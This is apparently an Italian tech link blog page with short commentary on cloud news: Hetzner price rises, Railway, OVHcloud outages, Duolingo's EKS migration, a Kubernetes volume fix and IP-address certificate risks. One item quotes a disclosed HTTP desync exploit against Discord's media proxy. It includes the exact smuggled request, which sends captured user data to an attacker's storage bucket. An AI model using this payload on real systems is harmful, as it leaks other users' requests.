Altri aumenti molto significativi dei prezzi di Hetzner, sia cloud che server dedicati. Qua la pagina con le variazioni archiviata. La variazione precedente era stata a febbraio.
#cloud
Railway
Le aspirazioni di Railway per essere una startup ancora piccola sono incredibili. Qua spiegano come hanno costruito in pochi mesi una CDN Anycast con 60 POP e 30M RPS, qua come gestiscono l'inventario dei server anche con l'aiuto dell'AI, qua la nuova generazione di hardware per le location compute. Ormai sono sulla strade per competere con Cloudflare.
Railway e le avventure con Google Cloud:
Around 22:20 UTC, our Google Cloud account was placed into a "restricted" status hence removing all of our cloud overflow VMs, our CloudSQL instance, and our API. In removing our API, it removed a central dependency that affected all GCP host workloads, and then after our network route cache expired, then affecting all workloads hosted on the Railway platform.
L'esperienza di Lettermint.co con OVHcloud:
Some incidents were acknowledged late. Some were never clearly acknowledged. Some only appeared on the status page after customers had already been impacted for hours (or even days!).
A few examples (these are the ones we shared with the OVH team):
- Feb 23, 2025: unable to create nodes for a full day (Keystone errors, 500s).
- Mar 26, 2025: node timeouts in GRA11, never properly acknowledged.
- Apr 8, 2025: BYOIP issue where Microsoft services were unreachable.
- Apr 11, 2025: major production incident, multiple nodes down. Support replied 11 days later.
- Apr–May 2025: recurring DNS issues (even domains like Stripe intermittently failed to resolve).
- Aug 27, 2025: unannounced cluster updates → replication issues → data corruption → restore from backup.
- Sep 2, 2025: ~2.5 hours downtime across the entire region due to Keystone (an OpenStack service they use).
- Sep 10, 2025: another outage (~30+ minutes).
- Oct 2025: CEPH/block storage instability and Kubernetes API issues.
- Nov 2025 onward (3-AZ Paris): Object Storage problems begin.
- Dec 2025 – Apr 2026: repeated S3 timeouts and 503s for months.
- Feb 5, 2026: OVHcloud restarted all nodes at once (PDB ignored).
- Mar 5, 2026: similar issue again.
HTTP desync in Discord's media proxy. Vulnerabilità interessante nel proxy di Discord verso il bucket Google Cloud Storage:
I sent the following request to the media proxy:
GET /attachments/%20HTTP/1.1%0AHost:x%0A%0APUT%20/request.txt%20HTTP/1.1%0AHost:myevilbucket.storage.googleapis.com%0AContent-Length:250%0A%0A HTTP/1.1 Host: media.discordapp.netWhich caused the backend to send out these two requests to GCP:
GET /attachments/ HTTP/1.1 Host:xPUT /request.txt HTTP/1.1 Host:myevilbucket.storage.googleapis.com Content-Length:250 HTTP/1.1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11.6; rv:92.0) Gecko/20100101 Firefox/92.0 Host: discord.storage.googleapis.comThe PUT request expected 250 bytes of data but only ~150 bytes were given, meaning that the deficit would be eaten from whatever gets written to the stream next, i.e., the next borrower’s request.
And sure enough when I checked a moment later, my request.txt had an attachment link in it I’ve never seen before: [...]
Duolingo's Kubernetes Leap. Non l'ho visto, ma qui Duolingo spiega la migrazione da AWS ECS a EKS.
To give you an idea of the scale that we're looking at, Duolingo currently has over 128 million monthly active users, and we have over 250 courses that you can learn on the app. [...] On the engineering side, we have over 400 engineers and more than 500 backend services, just to give you an idea of the scale of this migration that we're going to be looking at today.
Previously, the 500-plus backend services that I mentioned at the beginning are running on AWS ECS. We have some workloads that are running on different infrastructure, but for the mass majority, they're on ECS. That's what I'm going to be focusing on. We're going to be moving from ECS to EKS. ECS is AWS's container orchestration solution. It's a managed solution. It's very simple and straightforward to use. We've been actually super happy with ECS over the past year, and it served our needs very well. Now as we've grown to a much bigger scale, as I mentioned, Kubernetes just offers a much more feature-rich ecosystem and open-source platform, as well as specific features that ECS does not give us.

Healthchecks.io Now Uses Self-hosted Object Storage. Il maestro del self-hosting ora self-hosta anche uno storage S3-compatible, basato sul file system:
Versity S3 Gateway turns your local filesystem into an S3 server. An S3 PutObject operation creates a regular file on the filesystem, an S3 GetObject operation reads a regular file from the filesystem, and an S3 DeleteObject operation deletes a file from the filesystem. It does not need a separate database for metadata storage. You can use any backup tool to take backups. The upgrade procedure is: replace a single binary and restart a systemd service. It is written in Go, and is being actively developed. The one bug I found and reported was fixed in just a few days.
Il tradeoff è l'assenza di HA e replicazione:
With this setup, if both drives on the object storage server fail at the same time, the system could lose up to 2 hours of not yet backed-up ping request bodies. This can be improved, as usual, with the cost of extra complexity.
E costa di più:
The costs have increased: renting an additional dedicated server costs more than storing ~100GB at a managed object storage service. But the improved performance and reliability are worth it.

How the economics of multitenancy work. Blacksmith spiega come un cloud CI con workload variabili e con molti spike diventa economicamente sostenibile con l'aumentare dei clienti:
Over time, CI jobs start behaving like a Poisson process — random, short bursts spread out across time. From a distance, what once looked like sharp spikes from individual customers smooths into a predictable pattern. The more customers we serve, the less intense each individual spike appears. In short: the more chaotic it gets, the better it is for our business.
[...]
Basically, our revenue scales with the average utilization of the fleet. There’s a direct link between utilization and gross margins, and it’s not linear.
- At 10% utilization, we’re already hitting around 35% gross margins.
- At 20% utilization, margins jump to about 70%.
- At 35% utilization, we’re flirting with 85%+ gross margins.
AWS ha chiarito come funzionano i piani flat della CDN CloudFront, che hanno un limite di TB di traffico ma senza costi aggiuntivi se li superi:
If you continue to substantially exceed your plan's usage allowance without upgrading, we may adjust how we deliver your traffic. For example, we might serve your traffic from fewer or more distant edge locations or adjust performance. The degree of adjustment is proportional—small excess usage sees minimal changes, larger sustained excess sees more noticeable changes. Upgrading restores full performance.

Interessante comportamento di Kubernetes con i volumi, in cui è incappata Cloudflare (A one-line Kubernetes fix that saved 600 hours a year):
Remember how I said at the beginning we'd just run out of inodes? In other words, we have a lot of files on this PV. When the PV is mounted, kubelet is running chgrp -R to recursively change the group on every file and folder across this filesystem. No wonder it was taking so long — that's a ton of entries to traverse even on fast flash storage!
The pod's spec.securityContext included fsGroup: 1, which ensures that processes running under GID 1 can access files on the volume. Atlantis runs as a non-root user, so without this setting it wouldn’t have permission to read or write to the PV. The way Kubernetes enforces this is by recursively updating ownership on the entire PV every time it's mounted.
Il fix è ridurre i casi in cui i permessi devono essere aggiornati con fsGroupChangePolicy: OnRootMismatch.
unMTA è un nuovo servizio di invio email (transazionali/massive) che usa un modello che si vede raramente nel settore, cioè infrastruttura dedicata con invii illimitati e senza pagamento a consumo per messaggio. Ha ovviamente senso solo per volumi elevati (>500k al mese) ma è altrimenti interessante. Startup USA. Più contesto qui.
Scaleway a Milano
Scaleway apre una region cloud a Milano:
La cloud region di Milano comprenderà tre availability zone, l'architettura standard utilizzata da Scaleway per garantire alta disponibilità e ridondanza nativa per i carichi di lavoro mission-critical. La prima availability zone, realizzata in un data center a Settimo Milanese, è già operativa. Le altre due, situate in data center diversi, saranno completate nei prossimi mesi e avranno sede a Basiglio e a Milano.
Migrating from DigitalOcean to Hetzner: From $1,432 to $233/month With Zero Downtime. Contiene utili istruzioni su come migrare un database MySQL enorme con quasi-zero downtime.
Wow, un datacenter AWS negli Emirati Arabi Uniti è stato colpito da un "oggetto" (missile/drone) e ha preso fuoco.
Mar 01 9:41 AM PST We want to provide some additional information on the power issue in a single Availability Zone in the ME-CENTRAL-1 Region. At around 4:30 AM PST, one of our Availability Zones (mec1-az2) was impacted by objects that struck the data center, creating sparks and fire. The fire department shut off power to the facility and generators as they worked to put out the fire. We are still awaiting permission to turn the power back on, and once we have, we will ensure we restore power and connectivity safely. It will take several hours to restore connectivity to the impacted AZ. The other AZs in the region are functioning normally. Customers who were running their applications redundantly across the AZs are not impacted by this event. EC2 Instance launches will continue to be impaired in the impacted AZ. We recommend that customers continue to retry any failed API requests. If immediate recovery of an affected resource (EC2 Instance, EBS Volume, RDS DB Instance, etc.) is required, we recommend restoring from your most recent backup, by launching replacement resources in one of the unaffected zones, or an alternate AWS Region. We will provide an update by 12:30 PM PST, or sooner if we have additional information to share.
Ecco gli aumenti di prezzo di Hetzner che erano stati pre-annunciati qualche giorno fa.

Anche nelle altre location, anche per i server dedicati e per volumi e snapshot.

Qua la versione archiviata della pagina.
Andrea Ayer in Why IP Address Certificates Are Dangerous and Usually Unnecessary spiega perché i certificati per indirizzi IP sono poco sicuri. Per via della rapida intercambiabilità degli IP in ambienti cloud e delle regole di validazione della proprietà dell'indirizzo molto allentate, è relativamente facile per un attaccante disporre di un certificato valido per un indirizzo IP che non è più autorizzato a rappresentare.
The basic security property provided by a certificate is that the certificate authority has validated that the certificate subscriber (the person who applies for the certificate and knows its private key) is authorized to represent the domain name or IP address in the certificate. This ensures that the other end of a TLS connection is truly the domain or IP address that you want to connect to, not a MitM impostor.
But the validation is not done every time a TLS connection is established; rather, it was done at some point in the past. Thus, the certificate subscriber may no longer be authorized to represent the domain or IP address.
How old might the validation be? As of February 2026, certificate authorities are allowed to issue certificates that are valid for up to 398 days. So the validation may be 398 days old. But it gets worse. When issuing a certificate, CAs are allowed to rely on a validation that was done up to 398 days prior to issuance. So when you establish a TLS connection, you may be relying on a validation that was performed a whopping 796 days ago. You could be talking not to the current assignee of the domain or IP address, but to anyone who was assigned the domain or IP address at any point in the last 2+ years.
È un problema che c'è evidentemente anche con i domini, ma lo spazio dei nomi di dominio è molto più grande di quello degli IPv4 e quindi il problema non è di fatto un problema:
This is a problem with both domains and IP addresses, but it's way worse with IP addresses. While it's still very possible to register a domain that no one has ever registered before, you don't have this luxury with IPv4 addresses. There are no unassigned IPv4 addresses left; when you get an IPv4 address, it has already been assigned to someone else.
Questa vulnerabilità si ridurra assieme alla riduzione della durata massima dei certificati (47 giorni + 10 giorni di periodo di validazione nel 2029). Nel frattempo si può consultare o monitorare i log di trasparenza (es. crt.sh) per vedere quali certificati sono stati emessi per un indirizzo IP o un dominio.
Mistral ha acquisito Koyeb, startup francese che sviluppa una piattaforma cloud agnostica (deployabile quindi anche su AWS e altri provider). Buon acquisto per Mistral, meno per i clienti Koyeb dato che "the entire Koyeb team is joining Mistral AI and will be fully dedicated to working on Mistral Compute".
Heroku si avvia verso la chiusura. Salesforce ha pubblicato un comunicato estremamente vago e confuso in qui sembra dire che Heroku è ora in "maintenance mode". La fine di un'era.
Uno vorrebbe anche fidarsi di OVHcloud, il più longevo e promettente provider cloud europeo, ma ne combina una dopo l'altra. Oggi:
The incident was caused by our cloud infrastructure provider accidentally triggering simultaneous restart of all compute nodes in the EU-WEST-PAR region, rather than performing the intended rolling update.
Le setup fee dei server dedicati Hetzner crescono significativamente per via dell'aumento dei prezzi di RAM e SSD. Aumenteranno anche i prezzi mensili, scrivono nel comunicato ufficiale.
EX44: €79 → €99
EX63: €79 → €99
EX130-R: €159 → €476
EX130-S: €159 → €359
AX41: €0
AX42: €79 → €107
AX102: €79 → €269
AX162-R: €159 → €542
AX162-S: €159 → €411
SX65: €79 → €109
SX135: €159 → €209
SX295: €159 → €399
GEX44: €159 → €264
GEX131: €159 → €1555
Dell DX
DX153: €0 → €771
DX182: €0 → €897
DX293: €0 → €944
Pagina 1 di 3 Successiva →
Archivio
- 2026
- giugno (25)
- maggio (29)
- aprile (67)
- marzo (55)
- febbraio (40)
- gennaio (54)
- 2025
- dicembre (79)
- novembre (63)
- ottobre (102)
- settembre (22)
Tag
- #ai (113)
- #cloud (55)
- #dev (48)
- #italia (47)
- #digitalizzazione (26)
- #business (26)
- #openai (25)
- #internet (22)
- #security (21)
- #cdn (21)
- #mondo (21)
- #database (19)
- #social (18)
- #reti (18)
- #cloudflare (17)
- #aws (16)
- #google (15)
- #informazione (15)
- #video (15)
- #claude (15)
- #browser (14)
- #mobilità (13)
- #storage (13)
- #macos (12)
- #anthropic (11)
- #domini (11)
- #meta (10)
- #scrivere (10)
- #github (9)
- #dns (8)
- #web-dev (8)
- #open-source (7)
- #design (7)
- #pagopa (7)
- #telegram (7)
- #http (7)
- #git (6)
- #codex (6)
- #dataviz (6)
- #tlc (6)
- #amazon (6)
- #email (5)
- #hetzner (5)
- #bending-spoons (5)
- #libri (5)
- #privacy (5)
- #ovh (5)
- #microsoft (5)
- #antipirateria (4)
- #agenziadelleentrate (4)
- #innovazione (4)
- #streaming (4)
- #waymo (3)
- #mistral (3)
- #kubernetes (3)
- #whatsapp (3)
- #energia (3)
- #cie (3)
- #ipv6 (3)
- #apple (3)
- #opendata (3)
- #colori (2)
- #eu (2)
- #windows (2)
- #datacenter (2)
- #android (2)
- #javascript (2)
- #trenitalia (2)
- #broadcasting (1)
- #markdown (1)
- #blog (1)
- #postgres (1)
- #dotnet (1)
- #revolut (1)
- #rai (1)
- #akamai (1)
- #legal (1)
- #redis (1)
- #tailscale (1)